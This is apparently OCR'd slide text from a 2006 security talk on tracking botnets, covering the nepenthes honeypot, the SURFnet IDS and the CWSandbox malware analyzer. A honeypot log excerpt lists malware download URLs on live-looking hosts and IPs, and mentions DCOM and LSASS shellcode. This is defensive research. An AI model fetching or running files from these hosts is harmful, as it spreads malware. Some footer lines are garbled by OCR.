

000005d0



URL of

Malware

# Download modules

- download-{http,tftp}
	- Handles HTTP / TFTP URIs
- download-ftp
	- FTP client from Windows is not RFC compliant...
- download-{csend,creceive}
- download-link
	- link://10.0.0.1/HJ4G==

Downloaded

Binary

download-tftp

download-ftp

download-http

download-link



## Submission modules

- submit-file
	- Write file to hard disk



- submit-{mysql,postgres,mssql}
	- Store file in database
- submit-norman
	- Submit file to http://sandbox.norman.no
- submit-gotek
	- Send file via G.O.T.E.K.



 $\blacksquare$   $\odot$  demo



info down mgr ] Handler tftp download handler will download tftp://ftp.peruvianpower.com/msnbeta.exe info net handler ] UDP 'connecting' 255.255.255.255:69 info down mgr ] Handler tftp download handler will download tftp://run.limateam.com/msnnsg.exe info net handler ] UDP 'connecting' 255.255.255.255:69 info down handler dia ] Max Timeouts reached (7) tftp://84.60.107.145/taskhosst.exe **warn dia** ] Unknown ASN1\_SMB Shellcode (Buffer 0 bytes) (State 0) dia ] Ignoring zero-length hexdump. warn module ] Unknown PNP Shellcode (Buffer 0 bytes) (State 0) module ] Ignoring zero-length hexdump. **warn module** ] Unknown LSASS Shellcode (Buffer 0 bytes) (State 0) module ] Ignoring zero-length hexdump. **| warn handler dia ]** Unknown DCOM Shellcode (Buffer 0 bytes) (State 0)<br>| **handler dia ]** Ignoring zero-length hexdump.<br>| **info handler dia ]** Unknown DCOM request, dropping info down handler dia ] Max Timeouts reached (7) tftp://84.60.251.5/scyhost2.exe info down mgr ] Handler tftp download handler will download tftp://ftp.peruvianpower.com/msnbeta.exe [ info net handler ] UDP 'connecting' 255.255.255.255:69 warn handler dia ] Unknown DCOM Shellcode (Buffer 0 bytes) (State 0) **handler dia** ] Ignoring zero-length hexdump. **Warn handler dia** ] Unknown DCOM Shellcode (Buffer 0 bytes) (State 1) handler dia ] Ignoring zero-length hexdump. info down mgr ] Handler tftp download handler will download tftp://84.60.234.250/taskmngr.exe [ info net handler  $\vert$  UDP 'connecting' 84.60.234.250:69

Thorsten Holz • Laboratory for Dependable Distributed Systems UNIVERSITÄT MANNHEIM

## SURFnet IDS





Thorsten Holz • Hack In The Box 2006 - Tracking Botnets and the Universitäty of the UNIVERSITÄT

MANNHEIM



## SURFnet IDS

- Bootable USB-stick based on Knoppix
	- Sets up VPN-tunnel to central server
	- Routes traffic to central server
- Central server runs nepenthes
	- Very easy administration
- 25+ sensors currently deployed
	- Plans of 100+ sensors until end of 2006

### mwcollect Alliance



Thorsten Holz • Hack In The Box 2006 - Tracking Botnets and the University of the UNIVERSITAT



## Statistics: nepenthes

- Four months nepenthes on /18 network:
	- 50,000,000+ files downloaded
	- 14,000+ unique binaries based on md5sum

#### • ~1,000 different botnets



#### • Korgobot/Padobot dominates

## CWSandbox

Automatically analyzing a collected binary



```
Overview
```
- Automatic behaviour analysis
	- *Execute the binary and observe what it is doing*
- Similar to Norman Sandbox
- Part of diploma thesis by Carsten Willems
- Free web interface
	- http://www.cwsandbox.org
- Commercial version available
	- Just contact me



## Windows API

Schematic Overview of Windows API





# Example







#### · API hooking by Inline Code Overwriting



Thorsten Holz • Hack In The Box 2006 - Tracking Botnets and the University of Thorsten Holz • Hack In The Box 2006 - Tracking Botnets and the University of The University of The University of The University of The Universi



# Inner working

- API hooking, Code Overwriting and DLL injection
	- Hooking of Native API calls from ntdll.dll and calls from Win32 API
	- Tracing of functions for file access, process access,Winsock communication, registry, ...
	- Execution for three minutes, then processing of results  $\rightarrow$  analysis log in XML format



## Schematic overview

• CWSandbox & CWMonitor.dll

